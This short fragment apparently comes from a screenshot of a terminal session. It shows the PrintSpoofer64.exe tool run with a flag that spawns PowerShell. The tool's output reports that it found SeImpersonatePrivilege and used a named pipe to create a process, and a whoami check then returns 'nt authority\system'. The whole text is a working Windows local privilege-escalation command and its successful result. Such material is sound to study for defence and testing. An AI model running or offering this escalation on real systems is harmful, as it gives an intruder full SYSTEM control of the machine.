 ./PrintSpoofer64.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> whoami
whoami
nt authority\system
PS C:\WINDOWS\system32>